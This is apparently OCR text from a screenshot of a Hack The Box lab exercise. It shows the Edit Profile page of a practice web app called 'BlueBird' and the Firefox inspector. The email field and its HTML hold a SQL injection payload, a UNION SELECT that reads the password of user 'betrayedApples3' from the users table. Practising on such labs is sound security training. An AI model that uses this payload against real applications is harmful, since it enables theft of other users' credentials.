 Edit Profile / BlueBird — Mozilla Firefox
Edit Profile / BlueBird
10.129.204.249:8080/profile/edit
1
UD
S
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
BlueBird - Edit Profile
Username
BlueShark
Name
BlueShark
Description
Email
ON SELECT '1','2','3',password,5 FROM users WHERE username='betrayedApples3'--
New Password
Repeat New Password
Update Details
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML
<div class="mb-3"></div>
<div class="mb-3"></div>
<div class="mb-3"></div>
<div class="mb-3">
<label class="form-label" for="emailInput">Email</label>
<input id="emailInput" class="form-control" type="text" name="email" value="' UNION SELECT '1','2','3',password,5 FROM users WHERE username='betrayedApples3'--">
</div>
<div class="mb-3"></div>
<div class="mb-3"></div>
<button class="btn btn-primary" type="submit">Update Details</button>
<div id="formMsg" class="mt-2"></div>
html > body > div.container > div.row > div.col-6.mt-5 > form > div.mb-3 > input#emailInput.form-control
Filter Styles :hov .cls
Pseudo-elements
This Element
element { inline
}
.form-control { _form-control.scss:5
display: block;
width: 100%;
padding: .375rem .75rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 1